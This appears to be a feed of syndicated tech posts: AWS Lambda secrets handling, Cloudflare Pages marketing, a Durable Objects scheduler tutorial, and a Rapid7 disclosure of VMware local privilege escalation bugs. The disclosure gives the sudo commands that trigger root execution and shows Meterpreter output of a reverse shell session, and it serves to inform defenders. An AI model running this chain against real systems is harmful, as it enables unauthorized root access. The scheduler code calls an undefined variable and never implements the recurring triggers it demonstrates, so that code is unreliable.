AWS Secrets Manager allows you to replace hardcoded credentials in your code with an API call to Secrets Manager to retrieve the secret programmatically. You can generate, protect, rotate, manage, and retrieve secrets throughout their lifecycle. By default, Secrets Manager does not write or cache the secret to persistent storage. Secrets Manager supports cross-account access to secrets. For information on Secrets Manager pricing, see the documentation.
Parameter Store integrates directly with Secrets Manager as a pass-through service for references to Secrets Manager secrets. Use this integration if you prefer using Parameter Store as a consistent solution for calling and referencing secrets across your applications. For more information, see “Referencing AWS Secrets Manager secrets from Parameter Store parameters.”
For an example application to show Secrets Manager functionality, deploy the example detailed in “How to securely provide database credentials to Lambda functions by using AWS Secrets Manager”.
When to retrieve secrets
When Lambda first invokes your function, it creates a runtime environment. It runs the function’s initialization (init) code, which is the code outside the main handler. Lambda then runs the function handler code as the invocation. This receives the event payload and processes your business logic. Subsequent invocations can use the same runtime environment.
You can retrieve secrets during each function invocation from within your handler code. This ensures that the secret value is always up to date but can lead to increased function duration and cost, as the function calls the secret manager during each invocation. There may also be additional retrieval costs from Secret Manager.

Retrieving secret during each invocation
You can reduce costs and improve performance by retrieving the secret during the function init process. During subsequent invocations using the same runtime environment, your handler code can use the same secret.

Retrieving secret during function initialization.
The Serverless Land pattern example shows how to retrieve a secret during the init phase using Node.js and top-level await.
If a secret may change between subsequent invocations, ensure that your handler can check for the secret validity and, if necessary, retrieve the secret again.

Retrieve changed secret during subsequent invocation.
You can also use Lambda extensions to retrieve secrets from Secrets Manager, cache them, and automatically refresh the cache based on a time value. The extension retrieves the secret from Secrets Manager before the init process and makes it available via a local HTTP endpoint. The function then retrieves the secret from the local HTTP endpoint, rather than directly from Secrets Manager, increasing performance. You can also share the extension with multiple functions, which can reduce function code. The extension handles refreshing the cache based on a configurable timeout value. This ensures that the function has the updated value, without handling the refresh in your function code, which increases reliability.

Using Lambda extensions to cache and refresh secret.
You can deploy the solution using the steps in Cache secrets using AWS Lambda extensions.
Lambda Powertools
Lambda Powertools provides a suite of utilities for Lambda functions to simplify the adoption of serverless best practices. AWS Lambda Powertools for Python and AWS Lambda Powertools for Java both provide a parameters utility that integrates with Secrets Manager.
from aws_lambda_powertools.utilities import parameters
def handler(event, context):
    # Retrieve a single secret
    value = parameters.get_secret("my-secret")
import software.amazon.lambda.powertools.parameters.SecretsProvider;
import software.amazon.lambda.powertools.parameters.ParamManager;
public class AppWithSecrets implements RequestHandler<APIGatewayProxyRequestEvent, APIGatewayProxyResponseEvent> {
// Get an instance of the Secrets Provider
SecretsProvider secretsProvider = ParamManager.getSecretsProvider();
// Retrieve a single secret
String value = secretsProvider.get("/my/secret");Rotating secrets
You should rotate secrets to prevent the misuse of your secrets. This helps you to replace long-term secrets with short-term ones, which reduces the risk of compromise.
Secrets Manager has built-in functionality to rotate secrets on demand or according to a schedule. Secrets Manager has native integrations with Amazon RDS, Amazon DocumentDB, and Amazon Redshift, using a Lambda function to manage the rotation process for you. It deploys an AWS CloudFormation stack and populates the function with the Amazon Resource Name (ARN) of the secret. You specify the permissions to rotate the credentials, and how often you want to rotate the secret. You can view and edit Secrets Manager rotation settings in the Secrets Manager console.

Secrets Manager rotation settings
You can also create your own rotation Lambda function for other services.
Auditing secrets access
You should continually review how applications are using your secrets to ensure that the usage is as you expect. You should also log any changes to them so you can investigate any potential issues, and roll back changes if necessary.
When using Hashicorp Vault, use Audit devices to log all requests and responses to Vault. Audit devices can append logs to a file, write to syslog, or write to a socket.
Secrets Manager supports logging API calls using AWS CloudTrail. CloudTrail monitors and records all API calls for Secrets Manager as events. This includes calls from code calling the Secrets Manager APIs and access via the Secrets Manager console. CloudTrail data is considered sensitive, so you should use AWS KMS encryption to protect it.
The CloudTrail event history shows the requests to secretsmanager.amazonaws.com.

Viewing CloudTrail access to Secrets Manager
You can use Amazon EventBridge to respond to alerts based on specific operations recorded in CloudTrail. These include secret rotation or deleted secrets. You can also generate an alert if someone tries to use a version of a secret version while it is pending deletion. This may help identify and alert you when an outdated certificate is used.
Securing secrets
You must tightly control access to secrets because of their sensitive nature. Create AWS Identity and Access Management (IAM) policies and resource policies to enable minimal access to secrets. You can use role-based, as well as attribute-based, access control. This can prevent credentials from being accidentally used or compromised. For more information, see “Authentication and access control for AWS Secrets Manager”.
Secrets Manager supports encryption at rest using AWS Key Management Service (AWS KMS) using keys that you manage. Secrets are encrypted in transit using TLS by default, which requires request signing.
You can access secrets from inside an Amazon Virtual Private Cloud (Amazon VPC) without requiring internet access. Use AWS PrivateLink and configure a Secrets Manager specific VPC endpoint.
Do not store plaintext secrets in Lambda environment variables. Ensure that you do not embed secrets directly in function code, commit these secrets to code repositories, or log the secret to CloudWatch.
Conclusion
Using a secrets manager to store secrets such as certificates, API keys or database passwords helps to avoid exposing secrets in application source code. This post highlights some AWS and third-party solutions, such as Hashicorp Vault, to store secrets securely and retrieve them from within your Lambda functions.
Secrets Manager is the preferred AWS solution for storing and managing secrets. I explain when to retrieve secrets, including using Lambda extensions to cache secrets, which can reduce cost and improve performance.
You can use the Lambda Powertools parameters utility, which integrates with Secrets Manager. Rotating secrets reduces the risk of compromise and you can audit secrets using CloudTrail and respond to alerts using EventBridge. I also cover security considerations for controlling access to your secrets.
For more serverless learning resources, visit Serverless Land.
Build your next big idea with Cloudflare Pages
Post Syndicated from Nevi Shah original https://blog.cloudflare.com/big-ideas-on-pages/

Have you ever had a surge of inspiration for a project? That feeling when you have a great idea – a big idea — that you just can’t shake? When all you can think about is putting your hands to your keyboard and hacking away? Building a website takes courage, creativity, passion and drive, and with Cloudflare Pages we believe nothing should stand in the way of that vision.
Especially not a price tag.
Big ideas
We built Pages to be at the center of your developer experience – a way for you to get started right away without worrying about the heavy lift of setting up a fullstack app. A quick commit to your git provider or direct upload to our platform, and your rich and powerful site is deployed to our network of 270+ data centers in seconds. And above all, we built Pages to scale with you as you grow exponentially without getting hit by an unexpected bill.
The limit does not exist
We’re a platform that’s invested in your vision – no matter how wacky and wild (the best ones usually are!). That’s why for many parts of Pages we want your experience to be limitless.
Unlimited requests: As your idea grows, so does your traffic. While thousands and millions of end users flock to your site, Pages is prepared to handle all of your traffic with no extra cost to you – even when millions turn to billions.
Unlimited bandwidth: As your traffic grows, you’ll need more bandwidth – and with Pages, we got you. If your site takes off in popularity one day, the next day shouldn’t be a cause for panic because of a nasty bill. It should be a day of celebration and pride. We’re giving unlimited bandwidth so you can keep your eyes focused on moving up and to the right.
Unlimited free seats: With a rise in demand for your app, you’re going to need more folks working with you. We know from experience that more great ideas don’t just come from one person but a strong team of people. We want to be there every step of the way along with every person you want on this journey with you. Just because your team grows doesn’t mean your bill has to.
Unlimited projects: With one great idea, means many more to follow. With Pages, you can deploy as many projects as you want – keep them coming! Not every idea is going to be the right one – we know this! Prove out your vision in private org-owned repos for free! Try out a plethora of development frameworks until you’ve found the perfect combination for your idea. Test your changes locally using our Wrangler integration so you can be confident in whatever you choose to put out into the world.
Quick, easy and free integrations
Workers: Take your idea from static to dynamic with Pages’ native integration with Cloudflare Workers, our serverless functions offering. Drop your functions into your functions folder and deploy them alongside your static assets no extra configuration required! We announced built-in support for Cloudflare Workers back in November and have since announced framework integrations with Remix, Sveltekit and Qwik, and are working on fullstack support for Next.js within the year!
Cloudflare Access: Working with more than just a team of developers? Send your staging changes to product managers and marketing teams with a unique preview URL for every deployment. And what’s more? You can enable protection for your preview links using our native integration with Cloudflare Access at no additional cost. With one click, send around your latest version without fear of getting into the wrong hands.
Custom domains: With every Pages project, get a free pages.dev subdomain to deploy your project under. When you’re ready for the big day, with built in SSL for SaaS, bring that idea to life with a custom domain of its own!
Web Analytics: When launch day comes around, check out just how well it’s going with our deep, privacy-first integration with Cloudflare’s Web Analytics. Track every single one of your sites’ progress and performance, including metrics about your traffic and core web vitals with just one click – completely on us!
Wicked fast performance
And the best part? Our generous free tier never means compromising site performance. Bring your site closer to your users on your first deployment no matter where they are in the world. The Cloudflare network spans across 270+ cities around the globe and your site is distributed to each of them faster than you can say “it’s go time”. There’s also no need to choose regions for your deployments, we want you to have them all and get even more granular, so your big idea can truly go global.
What else?
Building on Pages is just the start of what your idea could grow to become. In the coming months you can expect deep integrations with our new Cloudflare storage offerings like R2, our object storage service with zero egress fees (open beta), and D1 our first SQL database on the edge (private beta).
We’ve talked a lot about building your entire platform on Cloudflare. We’re reimagining this experience to be even easier and even more powerful.
Using just Cloudflare, you’ll be able to build big projects – like an entire store! You can use R2 to host the images, D1 to store product info, inventory data and user details, and Pages to seamlessly build and deploy. A frictionless dev experience for a full stack app that can live and work entirely from the edge. Best of all, don’t worry about getting hung up on cost, we’ll always have a generous free tier so you can get started right away.
At Cloudflare, we believe that every developer deserves to dream big. For the developers who love to build, who are curious, who explore, let us take you there – no surprises! Leave the security and scalability to us, so you can put your fingers to the keyboard and do what you do best!
Give it a go
Learn more about Pages and check out our developer documentation. Be sure to join our active Cloudflare Developer Discord and meet our community of developers building on our platform. You can chat directly with our product and engineering teams and get exclusive access to our offered betas!
Consolee Nishimwe | Tested to the Limit | Talks at Google
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=aFmUrqIFBr8

Building scheduling system with Workers and Durable Objects
Post Syndicated from Adam Janiš original https://blog.cloudflare.com/building-scheduling-system-with-workers-and-durable-objects/

We rely on technology to help us on a daily basis – if you are not good at keeping track of time, your calendar can remind you when it’s time to prepare for your next meeting. If you made a reservation at a really nice restaurant, you don’t want to miss it! You appreciate the app to remind you a day before your plans the next evening.
However, who tells the application when it’s the right time to send you a notification? For this, we generally rely on scheduled events. And when you are relying on them, you really want to make sure that they occur. Turns out, this can get difficult. The scheduler and storage backend need to be designed with scale in mind – otherwise you may hit limitations quickly.
Workers, Durable Objects, and Alarms are actually a perfect match for this type of workload. Thanks to the distributed architecture of Durable Objects and their storage, they are a reliable and scalable option. Each Durable Object has access to its own isolated storage and alarm scheduler, both being automatically replicated and failover in case of failures.
There are many use cases where having a reliable scheduler can come in handy: running a webhook service, sending emails to your customers a week after they sign up to keep them engaged, sending invoices reminders, and more!
Today, we’re going to show you how to build a scalable service that will schedule HTTP requests on a specific schedule or as one-off at a specific time as a way to guide you through any use case that requires scheduled events.
Quick intro into the application stack
Before we dive in, here are some of the tools we’re going to be using today:
- Wrangler – CLI tool to develop and publish Workers
- Cloudflare Workers – runtime
- Cloudflare Durable Objects – storage for HTTP requests and Alarms to schedule them
The application is going to have following components:
- Scheduling system API to accept scheduled requests and manage Durable Objects
- Unique Durable Object per scheduled request, each with
- Storage – keeping the request metadata, such as URL, body, or headers.
- Alarm – a timer (trigger) to wake Durable Object up.
While we will focus on building the application, the Cloudflare global network will take care of the rest – storing and replicating our data, and making sure to wake our Durable Objects up when the time’s right. Let’s build it!
Initialize new Workers project
Get started by generating a completely new Workers project using the wrangler init command, which makes creating new projects quick & easy.
wrangler init -y durable-objects-requests-scheduler

For more information on how to install, authenticate, or update Wrangler, check out https://developers.cloudflare.com/workers/wrangler/get-started
Preparing TypeScript types
From my personal experience, at least a draft of TypeScript types significantly helps to be more productive down the road, so let’s prepare and describe our scheduled request in advance. Create a file types.ts in src directory and paste the following TypeScript definitions.
src/types.ts
export interface Env {
    DO_REQUEST: DurableObjectNamespace
}

export interface ScheduledRequest {
  url: string // URL of the request
  triggerAt?: number // optional, unix timestamp in milliseconds, defaults to `new Date()`
  requestInit?: RequestInit // optional, includes method, headers, body
}
A scheduled request Durable Object class & alarm
Based on our architecture design, each scheduled request will be saved into its own Durable Object, effectively separating storage and alarms from each other and allowing our scheduling system to scale horizontally – there is no limit to the number of Durable Objects we create.
In the end, the Durable Object class is a matter of a couple of lines. The code snippet below accepts and saves the request body to a persistent storage and sets the alarm timer. Workers runtime will wake up the Durable Object and call the alarm() method to process the request.
The alarm method reads the scheduled request data from the storage, then processes the request, and in the end reschedules itself in case it’s configured to be executed on a recurring schedule.
src/request-durable-object.ts
import { ScheduledRequest } from "./types";

export class RequestDurableObject {
  id: string|DurableObjectId
  storage: DurableObjectStorage

  constructor(state:DurableObjectState) {
    this.storage = state.storage
    this.id = state.id
  }

    async fetch(request:Request) {
    // read scheduled request from request body
    const scheduledRequest:ScheduledRequest = await request.json()

    // save scheduled request data to Durable Object storage, set the alarm, and return Durable Object id
    this.storage.put("request", scheduledRequest)
    this.storage.setAlarm(scheduledRequest.triggerAt || new Date())
    return new Response(JSON.stringify({
      id: this.id.toString()
    }), {
      headers: {
        "content-type": "application/json"
      }
    })
  }

  async alarm() {
    // read the scheduled request from Durable Object storage
    const scheduledRequest:ScheduledRequest|undefined = await this.storage.get("request")

    // call fetch on scheduled request URL with optional requestInit
    if (scheduledRequest) {
      await fetch(scheduledRequest.url, scheduledRequest.requestInit ? webhook.requestInit : undefined)

      // cleanup scheduled request once done
      this.storage.deleteAll()
    }
  }
}
Wrangler configuration
Once we have the Durable Object class, we need to create a Durable Object binding by instructing Wrangler where to find it and what the exported class name is.
wrangler.toml
name = "durable-objects-request-scheduler"
main = "src/index.ts"
compatibility_date = "2022-08-02"

# added Durable Objects configuration
[durable_objects]
bindings = [
  { name = "DO_REQUEST", class_name = "RequestDurableObject" },
]

[[migrations]]
tag = "v1"
new_classes = ["RequestDurableObject"]
Scheduling system API
The API Worker will accept POST HTTP methods only, and is expecting a JSON body with scheduled request data – what URL to call, optionally what method, headers, or body to send. Any other method than POST will return 405 – Method Not Allowed HTTP error.
HTTP POST /:scheduledRequestId? will create or override a scheduled request, where :scheduledRequestId is optional Durable Object ID returned from a scheduling system API before.
src/index.ts
import { Env } from "./types"
export { RequestDurableObject } from "./request-durable-object"

export default {
    async fetch(
        request: Request,
        env: Env
    ): Promise<Response> {
        if (request.method !== "POST") {
            return new Response("Method Not Allowed", {status: 405})
        }

        // parse the URL and get Durable Object ID from the URL
        const url = new URL(request.url)
        const idFromUrl = url.pathname.slice(1)

        // construct the Durable Object ID, use the ID from pathname or create a new unique id
        const doId = idFromUrl ? env.DO_REQUEST.idFromString(idFromUrl) : env.DO_REQUEST.newUniqueId()

        // get the Durable Object stub for our Durable Object instance
        const stub = env.DO_REQUEST.get(doId)

        // pass the request to Durable Object instance
        return stub.fetch(request)
    },
}
It’s good to mention that the script above does not implement any listing of scheduled or processed webhooks. Depending on how the scheduling system would be integrated, you can save each created Durable Object ID to your existing backend, or write your own registry – using one of the Workers storage options.
Starting a local development server and testing our application
We are almost done! Before we publish our scheduler system to the Cloudflare edge, let’s start Wrangler in a completely local mode to run a couple of tests against it and to see it in action – which will work even without an Internet connection!
wrangler dev --local
The development server is listening on localhost:8787, which we will use for scheduling our first request. The JSON request payload should match the TypeScript schema we defined in the beginning – required URL, and optional triggerEverySeconds number or triggerAt unix timestamp. When only the required URL is passed, the request will be dispatched right away.
An example of request payload that will send a GET request to https://example.com every 30 seconds.
{
	"url":  "https://example.com",
	"triggerEverySeconds": 30,
}
> curl -X POST -d '{"url": "https://example.com", "triggerEverySeconds": 30}' http://localhost:8787
{"id":"000000018265a5ecaa5d3c0ab6a6997bf5638fdcb1a8364b269bd2169f022b0f"}

From the wrangler logs we can see the scheduled request ID 000000018265a5ecaa5d3c0ab6a6997bf5638fdcb1a8364b269bd2169f022b0f is being triggered in 30s intervals.
Need to double the interval? No problem, just send a new POST request and pass the request ID as a pathname.
> curl -X POST -d '{"url": "https://example.com", "triggerEverySeconds": 60}' http://localhost:8787/000000018265a5ecaa5d3c0ab6a6997bf5638fdcb1a8364b269bd2169f022b0f
{"id":"000000018265a5ecaa5d3c0ab6a6997bf5638fdcb1a8364b269bd2169f022b0f"}
Every scheduled request gets a unique Durable Object ID with its own storage and alarm. As we demonstrated, the ID becomes handy when you need to change the settings of the scheduled request, or to deschedule them completely.
Publishing to the network
Following command will bundle our Workers application, export and bind Durable Objects, and deploy it to our workers.dev subdomain.
wrangler publish
That’s it, we are live! 🎉 The URL of your deployment is shown in the Workers logs. In a reasonably short period of time we managed to write our own scheduling system that is ready to handle requests at scale.
You can check full source code in Workers templates repository, or experiment from your browser without installing any dependencies locally using the StackBlitz template.
What to see or build next
- New to Workers? Check our Get started guide.
- Use Access or service bindings if you want to protect your API from unauthorized access.
- Got an idea for a Worker, get started in seconds => https://workers.new/typescript (full list of StackBlitz supported templates)
- Dive into more Workers examples
- https://developers.cloudflare.com/workers/examples/
- https://github.com/cloudflare/templates
This $345 lens outperforms the $3999 Otus? 🤔
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=JvtrmzQ3HkE
CVE-2022-31660 and CVE-2022-31661 (FIXED): VMware Workspace ONE Access, Identity Manager, and vRealize Automation LPE
Post Syndicated from Spencer McIntyre original https://blog.rapid7.com/2022/08/05/cve-2022-31660-and-cve-2022-31661-fixed-vmware-workspace-one-access-identity-manager-and-vrealize-automation-lpe/

The VMware Workspace ONE Access, Identity Manager, and vRealize Automation products contain a locally exploitable vulnerability whereby the under-privileged horizon user can escalate their permissions to those of the root user. Notably, the horizon user runs the externally accessible web application. This means that remote code execution (RCE) within that component could be chained with this vulnerability to obtain remote code execution as the root user. At the time of this writing, CVE-2022-22954 is one such RCE vulnerability (that notably has a corresponding Metasploit module here) that can be easily chained with one or both of the issues described herein.
Product description
VMWare Workspace ONE Access is a platform that provides organizations with the means to provide their employees fast and easy access to applications they need. VMware Workspace ONE Access was formerly known as VMware Identity Manager.
Impact
These vulnerabilities are local privilege escalation flaws, and by themselves, present little risk in an otherwise secure environment. In both cases, the local user must be horizon for successful exploitation.
That said, it’s important to note that the horizon user runs the externally accessible web application, which has seen several recent vulnerabilities — namely CVE-2022-22954, which, when exploited, allows for remote code execution as the horizon user. Thus, chaining an exploit for CVE-2022-22954 with either of these vulnerabilities can allow a remote attacker to go from no access to root access in two steps.
Credit
These issues were disclosed by VMware on Tuesday, August 2, 2022 within the VMSA-2022-0021 bulletin. In June, Spencer McIntyre of Rapid7 discovered these issues while researching an unrelated vulnerability. They were disclosed in accordance with Rapid7’s vulnerability disclosure policy.
CVE-2022-31660
CVE-2022-31660 arises from the fact that the permissions on the file /opt/vmware/certproxy/bin/cert-proxy.sh are such that the horizon user is both the owner and has access to invoke this file.
To demonstrate and exploit this vulnerability, that file is overwritten, and then the following command is executed as the horizon user:
sudo /usr/local/horizon/scripts/certproxyService.sh restart
Note that, depending on the patch level of the system, the certproxyService.sh script may be located at an alternative path and require a slightly different command:
sudo /opt/vmware/certproxy/bin/certproxyService.sh restart
In both cases, the horizon user is able to invoke the certproxyService.sh script from sudo without a password. This can be verified by executing sudo -n --list. The certproxyService.sh script invokes the systemctl command to restart the service based on its configuration file. The service configuration file, located at /run/systemd/generator.late/vmware-certproxy.service, dispatches to /etc/rc.d/init.d/vmware-certproxy through the ExecStart and ExecStop directives, which in turn executes /opt/vmware/certproxy/bin/cert-proxy.sh.
Proof of concept
To demonstrate this vulnerability, a Metasploit module was written and submitted on GitHub in PR #16854.
With an existing Meterpreter session, no options other than the SESSION need to be specified. Everything else will be automatically determined at runtime. In this scenario, the original Meterpreter session was obtained with the module for CVE-2022-22954, released earlier this year.
[*] Sending stage (40132 bytes) to 192.168.159.98
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.98:42312) at 2022-08-02 16:26:16 -0400

meterpreter > sysinfo
Computer        : photon-machine
